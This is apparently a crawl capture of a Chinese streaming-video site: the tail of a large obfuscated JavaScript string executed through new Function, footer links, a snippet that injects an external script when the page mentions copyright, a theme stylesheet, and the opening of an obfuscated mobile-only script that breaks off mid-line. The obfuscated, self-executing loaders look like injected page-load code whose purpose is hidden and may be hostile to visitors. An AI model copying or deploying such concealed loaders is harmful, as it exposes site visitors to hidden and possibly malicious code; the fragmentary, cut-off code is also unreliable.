F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>
</div>
<div class="copyright" style="width: 100%;margin: auto;height: 0px; overflow: hidden;"><a target="_blank" rel="nofollow" href="http://www.cecdc.com/">诚信网站认证</a><a target="_blank" rel="nofollow" href="http://net.china.cn/">违法和不良信息举报中心</a><a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp">网络110报警服务</a><a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html">可信网站认证官网</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/">中国互联网举报中心</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm">网络举报APP下载</a></div>
<div class="foot_dybox">
<div class="foot_dybox2"></div>
<div class="adclose1"><span>X</span></div>
</div>

<script type = "text/javascript"> 
var str = $(".weigui").text();
if(str.indexOf('版权') != -1){
document.write('<script type="text/javascript" src="http://www.pipigui.net/template/stui_tpl_A0042/statics/js/tongji.js"><\/script>');
};
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/css/stui_default.css
body_size: 2653
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:80px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; background-color: #000; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:5px}
.stui-header__logo h1{margin-top: 0px;margin-bottom: 0px;}
.stui-header__logo .logo{display:block;font-size: 0px; width:165px;height:50px;background-position:50% 50% !important;background-size:cover !important;}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left; margin-left: 20px; margin-right:20px}
.stui-header__menu li a{display:inline-block; line-height: 58px;font-size:15px; color: #fff;}
.stui-header__menu li.active a{ border-bottom: 2px solid #FF9900;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:15px;width:200px}
.stui-header__search .form-control{ border: 1px solid #020411; background-color: #323232;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px;}
.stui-header__user > li > a,.stui-header__user > li > a .icon{ color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* index */
.stui_nav__taddar .item,.stui-index__code{ padding: 15px; border-radius: 4px;}
.stui_nav__taddar .item{ background-color: #323232;}
.stui_nav__taddar .item:hover .title{ color: #fff;}
.stui-index__code{ background-color: #f8f8f8;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 0 20px 20px;}
.stui-content__detail .title{margin: 0 0 10px;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .play-btn{margin-top:20px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .score{margin-bottom: 15px;}
.stui-content__detail .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .score .branch .text{ font-size: 12px;}
.stui-content__detail .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../img/star1.png) 0 0 no-repeat;}
.stui-content__detail .score .star .star-cur{display: inline-block; background: url(../img/star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.detail-sketch,.detail-content{ font-size: 14px; line-height: 25px;}
.detail-content img{ max-width: 100%;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #eee;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* screen */
.stui-screen__min{ padding-left: 20px; border-left: 1px solid #EEEEEE;}
.stui-screen__min.first{ padding-left: 0; border-left: 0;}
.stui-screen__min dd a{ display: inline-block; margin-top: 10px; margin-right: 16px;}
.main-nav {
    float: left;
    width: 580px;
    padding-bottom: 15px;
    margin-left: 10px;
}

.main-nav .nav-item {
    float: left;
    width: auto;
}
.nav-item a{
	color: #fff;
}
.main-nav .nav-item a {
    display: block;
    padding: 0 11px;
    line-height: 70px;
}
@media screen and (max-width: 768px) {
.main-nav .nav-item a {line-height: 36px;}
.main-nav {
    width: 100%;
}
.hing{display: none;}
}
.main-nav .nav-item > a .fa{
    margin-right: 5px;
}
.main-nav .nav-item.paihangbang > a {
    padding: 0 18px;
}

.more-nav {
    float: left;
    text-align: center;
    position: relative;
}

.more-nav .more-btn {
    display: block;
    line-height: 70px;
    padding: 0 10px;
    cursor: default;
}

.more-nav:after {
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: -50%;
}

.more-nav .nav-item {
    position: relative;
}

.more-nav .sub-nav-list {
    position: absolute;
    white-space: nowrap;
    top: 0;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3) !important;
    left: 110%;
}

.more-nav .sub-nav-list li {
    position: relative;
    z-index: 5;
}

.more-nav .sub-nav-list li:first-child:before {
    content: '';
    display: block;
    position: absolute;
    width: 8px;
    height: 8px;
    top: 22%;
    left: -6px;
    transform: rotateZ(135deg) translateY(-50%);
    z-index: 1;
    background: #fff;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
}

.more-nav .sub-nav-list:after {
    position: absolute;
    width: 100%;
    left: -10px;
    height: 100%;
    top: 0;
}

.more-nav .sub-nav-list a {
    padding: 0 5px;
}



.sub-nav-list {
    display: none;
    min-width: 70px;
}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{ padding-top:90px}

    /* header */
    .stui-header__top{ height: 90px;}
	.top-fixed-down{margin-top:-50px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #323232;}
	.stui-header__menu li{margin-top:0; margin-left: 10px; margin-right:10px}
	.stui-header__menu li a{padding:0;line-height:38px;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative; color: #fff;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
	
	/* screen */
	.stui-screen__min{ padding-left: 0;}
	.stui-screen__min dt{ float: left; width: 50px;}
	.stui-screen__min dd{ padding-bottom: 10px;}
	.stui-screen__min dd.active{ padding-bottom: 0;}
	.stui-screen__min dd a{ margin: 0 10px; white-space:nowrap}
}
@media (max-width:767px){
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
			
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 5px; font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__detail .score{ margin-bottom: 10px;}
	.stui-content__detail .score .star{ zoom: 80%;}
	.stui-content__detail .score .branch{ font-size: 18px; line-height: 18px;}
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
	
	/* screen */	
	.stui-screen__min{ border-left: 0;}	
	.stui-screen__min:before{ border-top: 1px solid #EEEEEE;}	
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/js/xinmia4.js
body_size: 5645
content:
if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) || window.screen.width<550) {
function _0x13db(_0x8ce79f,_0x48a07b){var _0x184e2d=_0x3d4b();return _0x13db=function(_0x425349,_0x19c049){_0x425349=_0x425349-(-0xef*0x21+-0x2014+-0x11*-0x3ce);var _0xe689bf=_0x184e2d[_0x425349];return _0xe689bf;},_0x13db(_0x8ce79f,_0x48a07b);}(function(_0x376fb0,_0x55784f){var _0x533282=_0x13db,_0x21f0bd=_0x376fb0();while(!![]){try{var 